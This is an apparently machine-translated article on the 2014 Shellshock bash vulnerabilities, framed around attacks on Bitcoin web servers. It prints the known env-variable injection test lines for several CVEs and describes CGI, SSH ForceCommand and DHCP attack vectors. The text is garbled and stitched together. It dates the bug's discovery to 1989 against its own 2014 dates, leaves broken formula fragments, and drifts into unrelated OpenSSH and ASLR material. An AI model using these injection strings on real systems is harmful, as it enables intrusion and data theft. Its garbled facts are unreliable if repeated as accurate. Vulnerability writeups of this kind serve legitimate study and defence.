In this article we will look at a series of web server software vulnerabilities discovered in the GNU Bash program . Many Internet services , including Bitcoin blockchain web servers, use Bash to process some requests, for example when executing CGI scripts . The vulnerability allows an attacker to execute arbitrary commands by gaining unauthorized access to computer systems, which allows the attacker to extract private keys and hidden server data.
Shellshock is nothing buta remote code execution vulnerability in bash. This is because bash does not properly execute trailing commands when importing a function definition stored in an environment variable.
BugShellshock affects Bash. Bash is a program that various Unix-based systems use to execute command lines and command scripts. The bug was discovered on August 5, 1989 and released in Bash version 1.03 on September 1, 1989. Shellshock is an escalation of privilege vulnerability that allows system users to execute commands that should not be available to them.
The vulnerabilities lie in the fact that Bash, contrary to its declared capabilities, executes commands when receiving some non-standard values of environment variables . Within a few days after the publication of the original vulnerability, several similar errors were discovered, which prevented the prompt release of a version with fixes.
Stéphane Chazelas

The original bug was discovered by Stéphane Chazelas on September 12, 2014, who suggested calling it “bashdoor” (similar to backdoor ). The vulnerability received the number CVE-2014-6271 in the MITER database and remained unpublished (under embargo) until 14:00 UTC on September 24. The purpose of the above restriction was to give the program authors, distribution creators and other interested organizations time to take the necessary measures.
Analysis of the Bash source code indicates that the vulnerability was introduced into the code around version 1.13 in 1992 or earlier and has remained undetected to the public and undeclared since then. The Bash writing team has difficulty pinpointing the exact time the bug was introduced due to the lack of detail in the changelog .
Security Experts Expect ‘Shellshock’ Software Bug in Bash to Be Significant
On September 25, 2014, botnets were already created based on the vulnerability to carry out DoS and DDoS attacks, as well as to scan for vulnerabilities. Millions of systems are believed to be vulnerable. The bug received the maximum rating on the severity scale and is compared in importance to Heartbleed – a bug in OpenSSL (April 2014)
The Shellshock (bashdoor) vulnerability relates to the bash program (developed as part of the GNU project), used in many Unix-like operating systems and distributions as a command line interpreter and for executing command scripts. Often installed as the default system interpreter.
On Unix-like and other bash-supported operating systems, each program has a list of name-value pairs called environment variables . When one program runs another, the initial list of environment variables is also passed along. In addition to environment variables, bash also maintains an internal list of functions—named scripts that can be called from an executing bash script. When starting new bash instances from an existing bash, it is possible to transfer ( export ) the values of existing environment variables and function definitions to the spawned process. Function definitions are exported by encoding them as new environment variables in a special format starting with empty parentheses (), followed by the function definition as a string. New instances of bash scan all environment variables when they start, detecting this format and converting it back into an internal function definition. This conversion is carried out by creating a fragment of bash code based on the value of the environment variable and executing it, that is, “on -the- fly” . Affected versions of bash do not check that the executable fragment contains only a function definition. Thus, if an attacker is able to supply an arbitrary environment variable to bash startup, then it becomes possible to execute arbitrary commands.
On September 27, a high-quality patch was published that adds a special prefix to all exported and imported functions when converting them to environment variables and vice versa [15] .
On the same day that the original vulnerability and patches were published, Tavis Ormandy discovered a new related bug, CVE-2014-7169 . Updated fixes became available on September 26th.
While working to fix the original Shellshock bug, Red Hat researcher Florian Weimer discovered two more bugs: CVE-2014-7186 and CVE-2014-7187 .

On September 26, 2014, two open-source developers, David A. Wheeler and Norihiro Tanaka, noticed that there were additional problems that were still not fixed by the patches available at that time. In an email to the oss-sec and bash bug mailing lists, Wheeler wrote:
This patch just continues the whack-a-mole work of fixing various parsing errors started by the first patch. The bash parser of course contains many, many, many other vulnerabilities.
On September 27, 2014, Michal Zalewski announced that he had discovered several other bugs in bash, one of which exploits the fact that bash is often compiled without using the ASLR (Address Space Layout Randomization ) protection technique. Zalewski also called for urgent application of the patch from Florian Weimer.

Address space randomization thwarts some types of security attacks by making it more difficult for an attacker to predict target addresses. For example, attackers attempting to perform a return-to-libc_attack attack must find the code to be executed, while other attackers attempting to execute Shellcode injected into the stack must first find the stack. In both cases, the system hides the corresponding memory addresses from attackers. These values must be guessed, and an incorrect guess usually cannot be corrected due to application failure.
Randomization of the address space layout is based on the low probability that an attacker will guess the location of randomly placed regions. Security is improved by increasing the search space. Thus, address space randomization is more efficient when there is more entropy present in the random offsets. Entropy increases either by increasing the size of the virtual memory region in which randomization occurs, or by decreasing the period during which randomization occurs. The period is usually implemented as small as possible, so most systems should increase the randomization of the VMA space.
To bypass randomization, attackers must successfully guess the positions of all the areas they want to attack. For data areas such as the stack and heap, where you can load your own code or payload, you can attack more than one state using NOP slides for code or duplicate copies of the data. This allows an attack to succeed if the region is randomized to one of several values. In contrast, areas of code such as the library base and the main executable must be accurately detected. Often these areas are mixed, such as stack frames being pushed onto the stack and a library being returned to it.
The following variables can be declared:
- {\displaystyle E_{s}}
(entropy bits of stack top)
- {\displaystyle E_{m}}
(entropy bits of
mmap()base) - {\displaystyle E_{x}}
(entropy bits of main executable base)
- {\displaystyle E_{h}}
(entropy bits of heap base)
- {\displaystyle A_{s}}
(attacked bits per attempt of stack entropy)
- {\displaystyle A_{m}}
(attacked bits per attempt of
mmap()base entropy) - {\displaystyle A_{x}}
(attacked bits per attempt of main executable entropy)
- {\displaystyle A_{h}}
(attacked bits per attempt of heap base entropy)
- {\displaystyle \alpha }
(attempts made)
- {\displaystyle N}
(total amount of entropy: {\displaystyle N=(E_{s}-A_{s})+(E_{m}-A_{m})+(E_{x}-A_{x})+(E_{h}-A_{h})\,}
)
To calculate the attacker’s probability of success, we must assume that the number of attempts α were completed without being interrupted by a signature IPS, law enforcement, or other factor; in case of brute force, the daemon cannot be restarted. We also need to figure out how many bits matter and how many are attacked on each attempt, leaving as many bits for the attacker to defeat.
The following formulas represent the probability of success for a given set of α -attempts on N bits of entropy.

In many systems{\displaystyle 2^{N}} 
On the Effectiveness of Full-ASLR on 64-bit Linux

For 32-bit systems at 2004 computer speeds, which have 16 bits for address randomization, Shacham and colleagues claim that “…16 bits of address randomization can be overcome with a Brute-force attack in minutes . “
The authors’ claim depends on the ability to attack the same application multiple times without any delay. Proper ASLR implementations, such as those included in grsecurity, provide several ways to make such brute-force attacks impossible. One method involves preventing the executable from running for a configurable period of time if it fails a certain number of times.
Android, and perhaps other systems, will implement library load order randomization , a form of ASLR that randomizes the order in which libraries are loaded. This provides very little entropy. Below is the approximate number of bits of entropy provided for each required library; this does not yet take into account the different sizes of libraries, so the actual entropy obtained is indeed somewhat higher. Note that attackers usually only need one library; the math is more complex with multiple libraries and is also shown below.

Note that the case where the attacker uses only one library is a simplification of a more complex formula:

These values tend to be low even for large values of l , which is most important since attackers can usually only use the C standard library , and so it can often be assumed that {\displaystyle \beta \,=1} 
List of vulnerabilities:

CVE-2014-6271
Original bashdoor: A special kind of environment variable consists of a definition of the exported function followed by arbitrary commands. Vulnerable versions of Bash execute these arbitrary commands during startup. Error example: env x='() { :;}; echo Vulnerable’ bash -c “echo Test print”
On vulnerable systems, this test will print the phrase “Vulnerable” by executing the command from the x environment variable.
CVE-2014-6277
As of September 29, details of the vulnerability had not been publicly disclosed .
CVE-2014-6278
As of September 29, details of the vulnerability had not been publicly disclosed.

CVE-2014-7169

Discovered by Tavis Ormandy while working on CVE-2014-6271 :
env X='() { (a)=>\' sh -c "echo date"; cat echo
The test causes “echo” to become the filename to redirect the output to and “date” to be executed. The bug has received the number CVE-2014-7169 .
An example of error 7169 on a system that received a fix for CVE-2014-6271 but not for CVE-2014-7169 : [32] $ X='() { (a)=>\’ bash -c “echo date” bash: X : line 1: syntax error near unexpected token `=’ bash: X: line 1: `’ bash: error importing function definition for `X’ [root@ ec2-user] # cat echo Fri Sep 26 01:37:16 UTC 2014
Fixing both CVE-2014-6271 and CVE-2014-7169 will break the test: $ X='() { (a)=>\’ bash -c “echo date” date $ cat echo cat: echo: No such file or directory
CVE-2014-7186
The error is caused by similar problems in Bash code but is affected by repeating “<<EOF” over and over again Testbash -c ‘true <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF’ || echo “Vulnerable by CVE-2014-7186, redir_stack” The vulnerable system will display the text “Vulnerable by CVE-2014-7186, redir_stack.”
CVE-2014-7187
The error is caused by similar problems in Bash code, but is affected by multiple repetitions of “done”Test( for x in {1..200} ; do echo “for x$x in ; do :”; done ; for x in {1. .200} ; do echo done ; done ) | bash || echo “Vulnerable by CVE-2014-7187, word_lineno” A vulnerable system will display the text “Vulnerable by CVE-2014-7187, word_lineno.”
Attack vectors
Within an hour after the Bash vulnerability was published, reports appeared of computer systems being hacked using it. On September 25, various “in the wild” attacks were confirmed, ranging from simple DoS to the deployment of command & control servers through the malicious “BASHLITE” system.
Kaspersky Labs Corporation reported that some of the infected computers launched a DDoS attack against three targets [8] . On September 26, the “wopbot” botnet was discovered, composed of servers infected through bashdoor, and used in DDoS against Akamai Technologies CDN and to scan US Department of Defense networks [7] .
There are several potential ways that an attacker could use to pass arbitrary environment variables to bash running on the target server:
CGI attack on Bitcoin blockchain web servers.


Web servers running Common Gateway Interface (CGI) scripts pass details about the user request through environment variables such as HTTP_USER_AGENT. If the request is processed by the Bash program, or another program that calls bash internally, then the attacker can replace the User-Agent string transmitted via http with the Shellshock attack trigger, adding his own commands. For example, the “ping” instruction with the attacker’s address can be used as such a command. Based on incoming ping requests, the attacker knows whether the attack worked.

Although CGI is an outdated interface with other security risks [37] , it is still used. For example, one of the standard cPanel scripts [38] is vulnerable ; it is estimated that a vulnerable cPanel can be used on 2-3% of websites [39] .
Attack on SSH server
The OpenSSH SSH server allows you to limit the user to a fixed set of available commands (the “ForceCommand” option). The fixed command is executed even if the user has requested the execution of another command. The requested command is then stored in the environment variable “SSH_ORIGINAL_COMMAND”. If a fixed command is executed in a Bash shell (if the user shell is installed in Bash), GNU Bash will detect the SSH_ORIGINAL_COMMAND values embedded in the environment at startup, and, if vulnerable to Bashdoor, will execute the commands embedded there. Thus, an attacker with access only to a limited shell gains unrestricted access [3] .

The OpenSSH kit contains the following components: ssh Replacement for rlogin and telnet .scp Replacement for rcp , using the SFTP protocol in modern versions of OpenSSH (previously the less reliable and flexible SCP was used ). sftp Replacement for the FTP client, using the SFTP protocol .sshd Daemon , which actually provides secure access to resources. Includes an SFTP server implementation suitable for providing chroot access to users without having to copy any files inside chroot.sftp-server Separate implementation of the SFTP subsystem (server part). It has more capabilities than the built-in sshd .ssh-keygen Key pair generator .ssh-keysign Utility for checking host keys. Enabled when using host authentication (similar to rsh ) instead of the default user authentication. ssh-keyscan Helper utility. Allows you to collect public keys from other hosts.ssh-agentHelper utility. Maintains a cache of private keys. Caching allows you to avoid having to frequently enter a password to decrypt keys before using them. ssh-add Helper utility. Adds keys to the ssh-agent cache .
Safe tunnels
Port Forwarding
Most programs use the TCP protocol to establish a connection , the traffic of which can be transmitted through a secure tunnel. This way you can establish many additional TCP connections on top of a single SSH connection. This is useful for hiding connections and encrypting protocols that are insecure, as well as for bypassing firewall restrictions. UDP connections can sometimes also be tunneled using additional programs such as netcat . The easiest protocols to tunnel are HTTP , POP3 and VNC .
Port forwarding is possible in any direction.
Additionally, some software can automatically use OpenSSH to create a tunnel. For example DistCC , CVS , rsync , and fetchmail .
Of the protocols that are more difficult to tunnel, it is worth noting FTP , which can often be replaced by SFTP , and SMB . On some operating systems, remote file systems can be mounted via ssh using shfs , lufs and other similar components.
X Window System

OpenSSH allows you to securely organize connections to the X Window System, taking into account the “revolution” of semantics: the host SSH client for the X Window System is a server, and vice versa. To do this, OpenSSH performs additional operations such as setting the DISPLAY environment variable.
SOCKS
OpenSSH can be used as a special SOCKS proxy server that supports more flexible proxying than just port forwarding.
VPN
Since version 4.3, OpenSSH can use OSI layer 2 and layer 3 tunnel network interfaces ( tun ). This way, you can organize a secure VPN and avoid the need to redesign applications to support SOCKS.
Authentication
The OpenSSH server can authenticate users using built-in authentication mechanisms:
- Public keys,
- Keyboard input (passwords and challenge-response),
- Kerberos/GSS-API.
In addition, OpenSSH Portable can usually use authentication methods available on the specific operating system, such as BSD Authentication or PAM .

DHCP client attack
A DHCP client typically requests an IP address from a DHCP server. However, the server may send several additional options that can be written to environment variables and lead to the exploitation of the Shellshock error on a computer or laptop connected to the local network.

Elevating privileges through setuid programs
